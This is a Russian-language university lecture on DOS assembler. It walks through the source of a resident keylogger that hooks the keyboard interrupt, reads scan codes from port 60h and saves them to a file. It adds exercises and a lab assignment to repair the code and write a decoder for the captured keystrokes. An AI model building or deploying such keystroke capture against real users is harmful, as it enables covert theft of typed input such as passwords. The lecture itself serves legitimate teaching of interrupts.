**Лекция 6. Спай. Шпионский клавиатур**

**Упражнение 6.0 в начале Лекции (ответить в течение 7 минут с начала чтения Лекции. Внимательно читайте договор!). Надеюсь, что Вы внимательно читали Лекцию 5 про прорицателя и папу и знаете, что такое 10-я функция 21h прерывания:**

**В тексте программы на языке записи алгоритмов ассемблер записаны следующие строки:**

**.data**

**Zu db “ЯД”**

**ZuZU dw 255 dup (?)**

**.code**

**…**

**LEA DX, Zu**

**MOV ah, 10**

**INT 21h**

**Упражнение 601: Сколько символов можно будет ввести пользователю в процессе выполнения функции 10 21h прерывания. И сколько раз можно будет стукнуть по различным клавишам на клавиатуре?**

**Домашнее задание – до следующего вторника – решение в виде трёх файлов прислать на почту Zubovich@mail.ru Используя оболочку DosBox получить программу, которая позволяет определить, сколько на самом деле символов можно ввести с клавиатуры и сколько раз можно стукнуть по клавишам на клавиатуре. После чего, используя какой-либо отладчик ПОКАЗАТЬ на Экране, что находится в области памяти, начиная с адреса Zu. Свинья: отладчик представляет собой программное средство td.exe, но можно использовать любой другой…**

**Далее представлен текст на языке записи алгоритмов ассемблер, который, если его транслировать на машинный язык с получением объектного модуля, а затем, если этот объектный модуль линковать, он может быть преобразован в исполнимый модуль, который хранится на внешнем запоминающем устройстве, а при загрузке этого исполнимого модуля под управлением операционной системы в оперативную память ОН ПРЕВРАЩАЕТСЯ, ОН ПРЕВРАЩАЕТСЯ в ШПИОНСКУЮ РЕЗИДЕНТНУЮ ПРОГРАММУ, предназначенную для ПЕРЕХВАТА ПРЕРЫВАНИЯ ОТ КЛАВИАТУРЫ И ХРАНЕНИЯ НА ВНЕШНЕМ УСТРОЙСТВЕ КОДОВ КЛАВИШ, по которым СТУЧИТ пользователь (ИСХОДНЫЙ ТЕКСТ СОДЕРЖИТ ОШИБКИ, ХОТЯ ОН И ВЗЯТ ИЗ КНИГИ ПРО АССЕМБЛЕР И ЗАЩИТУ)…**

.model tiny

.code

org 100h

Begin:

jmp Install

Old09h dd ?

FName db 'myfile.bin',0

Max = 255

Count dw 0

Buf db 100h dup(?)

New09h:

push ds

push cs

pop ds

push ax

push bx

in al,60h

mov bx,Count

mov Buf[bx],al

inc Count

cmp bx,Max

jne BufNotFull

push cx

push dx

mov ah,3ch

mov cx,2

mov dx,offset FName

int 21h

mov bx,ax

mov ah,40h

mov cx,100h

mov dx,offset Buf

int 21h

mov ah,3eh

int 21h

pop dx

pop cx

BufNotFull:

pop bx

pop ax

pop ds

jmp DWORD PTR cs:Old09h

ResSize = $ - Begin

Install:

mov ax,3509h

int 21h

mov WORD PTR Old09h,bx

mov WORD PTR Old09h+2,es

mov ax,2509h

mov dx,offset New09h

int 21h

mov ax,3100h

mov dx,(ResSize+10fh)/16

int 21h

end Begin

**Упражнение 602. Для ответа в течение Лекции – в течении 5 минут после прочтения и заучивания на память предыдущего абзаца: «Из какого фильма взята часть фразы: «Брюки превращаются, брюки превращаются… в элегантные шорты». Кто её произносил и кто превращал (неудачно) брюки в шорты»?**

**Толкование 601.**





**Упражнение 6.3: Ответить в течение 10 минут после прочтения Толкования 601. В какой книге, на каких страницах приведено Толкование 601?**

**Упражнение 6.4: Ответить в течение 10 минут после прочтения Толкования 601. Какой тип исполнимых модулей чаще всего используется при получении резидентных программ и почему.**

**Упражнение 6.5: Дать толкование РЕЗИДЕНТНОЙ ПРОГРАММЫ.**

**Упражнение 6.6: Что такое вектор прерывания, нарисовать таблицу векторов прерывания, используя Excel.**

***Толкование 602.* Алгоритм функционирования шпионского клавиатура:**

**Шаг 1. Инсталляция (Install) в оперативной памяти РЕЗИДЕНТНОЙ ЧАСТИ программы «Клавиатурный шпион»**

**Install:**

**mov ax,3509h**

**int 21h**

**mov WORD PTR Old09h,bx**

**mov WORD PTR Old09h+2,es**

**mov ax,2509h**

**mov dx,offset New09h**

**int 21h**

**mov ax,3100h**

**mov dx,(ResSize+10fh)/16**

**int 21h**

***Шаг 2. Перехват «стука» по клавиатуре с размещением характеристик «стука» в специальном буфере для хранения – в области памяти размером 255 байт.***

***New09h:***

***push ds***

***push cs***

***pop ds***

***push ax***

***push bx***

***in al,60h***

***mov bx,Count***

***mov Buf[bx],al***

***inc Count***

***cmp bx,Max***

***jne BufNotFull***

***Шаг 3. Если буфер «стуков» заполнен полностью, записать содержимое буфера в файл на внешнем устройстве и продолжить «перехват» - перейти к шагу 2.***

**push cx**

**push dx**

**mov ah,3ch**

**mov cx,2**

**mov dx,offset FName**

**int 21h**

**mov bx,ax**

**mov ah,40h**

**mov cx,100h**

**mov dx,offset Buf**

**int 21h**

**mov ah,3eh**

**int 21h**

**pop dx**

**pop cx**

**Шаг 4. Если буфер не заполнен полностью, просто ПРОДОЛЖИТЬ «ПЕРЕХВАТ», перейдя к ШАГУ 2.**

**Упражнение 6.7:**

**На каких страницах книги про ассемблер представлен клавиатурный шпион. Прислать на почту ТОЛЬКО ТЕКСТ этого шпиона, вырезав его из соответствующих страниц так, как это сделано для Толкования 601!**

***ЖУЁМ ЧУПА-ЧУПС:***

**Шаг 1. Инсталляция (Install) в оперативной памяти РЕЗИДЕНТНОЙ ЧАСТИ программы «Клавиатурный шпион»**

**Install:**

**mov ax,3509h**

**int 21h**

**mov WORD PTR Old09h,bx**

**mov WORD PTR Old09h+2,es**

**mov ax,2509h**

**mov dx,offset New09h**

**int 21h**

**mov ax,3100h**

**mov dx,(ResSize+10fh)/16**

**int 21h**

***Функция 35H 21h прерывания:***

***Вход***

* ***AH = 35H***
* ***AL = номер прерывания (00H до 0ffH)***

***Выход***

* ***ES:BX = адрес обработчика прерывания***

***Описание:***

***возвращает значение вектора прерывания для INT (AL); то есть, загружает в BX 0000:[AL*4], а в ES - 0000:[(AL*4)+2].***

***Предупреждение:***

***Эта функция изменяет сегментный регистр ES.***

***Функция 25H 21h прерывания: установить вектор прерывания***

***Вход***

* ***AH = 25H***
* ***AL = номер прерывания***
* ***DS:DX = вектор прерывания: адрес программы обработки прерывания***
* ***Описание:***

***устанавливает значение элемента таблицы векторов прерываний для прерывания с номером AL равным DS:DX. это равносильно записи 4-байтового адреса в 0000:(AL*4), но, в отличие от прямой записи, DOS здесь знает, что вы делаете, и гарантирует, что в момент записи прерывания будут заблокированы.***

***Предупреждение:***

***Не забудьте восстановить DS (если необходимо) после этого вызова.***

***Функция 31H 21h прерывания: завершиться и остаться резидентным***

***Вход***

* ***AH = 31H***
* ***AL = код выхода***
* ***DX = объем памяти, оставляемой резидентной, в параграфах***
* ***Описание:***

***выходит в родительский процесс, сохраняя код выхода в AL. код выхода можно получить через функцию 4dH Wait. DOS устанавливает начальное распределение памяти, как специфицировано в DX, и возвращает управление родительскому процессу, оставляя указанную память резидентной (число байт = DX * 16). Эта функция перекрывает функцию INT 27H, которая не возвращает код выхода и неспособна установить резидентную программу, большую 64K.***

***Шаг 2. Перехват «стука» по клавиатуре с размещением характеристик «стука» в специальном буфере для хранения – в области памяти размером 255 байт.***

***New09h:***

***push ds***

***push cs***

***pop ds***

***push ax***

***push bx***

***in al,60h***

***mov bx,Count***

***mov Buf[bx],al***

***inc Count***

***cmp bx,Max***

***jne BufNotFull***

**Для того, чтобы разобраться, что такое «стук по клавише», необходимо прочитать следующий фрагмент из книги про ассемблер:**



***Упражнение 608: Что такое Scan-code и какой максимальный номер может быть у клавиши на клавиатуре И почему?***





**Таким образом, при нажатии и отпускании клавиши на клавиатуре в буфер клавиатуры?**

**Обманул? Куда? (смотри далее)…**

**попадает Scan-code этой клавиши. Основной командой шпионского клавиатура по обработке «стука» по клавише выступает команда**

**In al,60h. Пробуем разбираться что это за невиданная ранее никем из Вас команда.**

**Говорят, на помойке, что команда In**

|  |  |  |  |  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| **Команда IN - загрузить данные из порта I/O в регистр**  **Описание:**Команда загружает данные из пространства входа/выхода (порты, таймеры, регистры конфигурации и т.п.) в регистр Rd регистрового файла.  **Операция:**   |  |  |  |  | | --- | --- | --- | --- | | (i) | Pd<-- P | | | |  | Синтаксис | Операнды: | Счетчик программ: | | (i) | IN Rd,P | 0 < d < 31, 0 < P < 63 | PC<-- PC + 1 |   **Пример:**  in r25, $16 ; Считать Порт B  cpi r25, r4 ; Сравнить считанное значение с константой  breq exit ; Перейти если r25=4  . . .  exit: nop ; Перейти по назначению (пустая операция) |
| **Всё понятно?**  **Упражнение 6.9: Подскажите, что такое:**  **ПОРТ? (Не путать с разъёмом).**  **Регистровый файл?**  **Порт B ? (Не путать с разъёмом)**  **В нашем случае команда IN AL, 60h говорит процессору, что необходимо ПРОЧИТАТЬ значение ИЗ ПОРТА ВВОДА под номером 60H, которое сгенерировано ДРАЙВЕРОМ КЛАВИТУРЫ (где драйвер – специальная программа, осуществляющая преобразование механических воздействий на клавиатуре в соответствующее цифровое значение в зависимости от места механического воздействия (в зависимости от того, по какой клавише стукнули))**  **Упражнение 6.10:**  **Имеется фрагмент программы:**  in al,60h  mov bx,Count  mov Buf[bx],al  **и в момент выполнения происходит «стук» по клавише, на которой нарисован символ A латинское большое. Какое значение будет ПОМЕЩЕНО в РЕГИСТР AL. Нарисовать его содержимое в 16 с.с.** |

**Таким образом, в результате «зубрежки» Лекции 6 (понимать ничего не нужно – нужно просто вызубрить) Вы должны вызубрить, что такое «резидентная программа», что такое «клавиатура», что такое «порт», что происходит по команде In, что такое scan-code, что такое «расширенный код ASCII символа», что нужно сделать, чтобы осуществить «перехват» прерывания, оставить программу резидентной, какие функции 21h прерывания используются для этого, обратив особое внимание НА КОМАНДУ**

jmp DWORD PTR cs:Old09h

И директиву:

ResSize = $ - Begin

**В зависимости от результатов Вашей зубрёжки, которые будут мне понятны после прочтения ответов на вопросы, сформулированных по ходу Лекции и на которые Вы должны были отвечать сразу после прочтения того или иного фрагмента Лекции, будет принято решение, о чем говорить далее. В том случае, если Вы читаете медленно, то на упражнения МОЖНО И НУЖНО ОТВЕЧАТЬ ДО КОНЦА ДНЯ СЕГОДНЯ. Эти полученные до конца дня ответы будут Вам зачтены и учтены при определении дальнейшего движения. Удачи!!!**

**ЛАБОРАТОРНАЯ РАБОТА №3. Изучить то, что в Лекции 6 называется «шпионский клавиатур», исправить ошибки и получить текст полностью соответствующий постановке задачи «Спай» - получение в файле совокупности байт, которые содержат данные о процессе нажатия клавиш на клавиатуре. После чего получить программу, которая по информации, СОДЕРЖАЩЕЙСЯ В полученном ФАЙЛЕ, выводит на экран СООТВЕТСТВУЮЩУЮ ПОСЛЕДОВАТЕЛЬНОСТЬ СИМВОЛОВ, НАБРАННЫХ НА КЛАВИАТУРЕ. Например, если на клавиатуре были «натиснуты» клавиши F1, Shift, mama, Ctrl, Ввод, на экране должно получиться Mama. Сроки: 2.11.2021. Стоимость: Спай – 16 баллов. Спай наоборот – 32 балла. Решение может быть только в рамках DosBox и языка записи алгоритмов assembler/**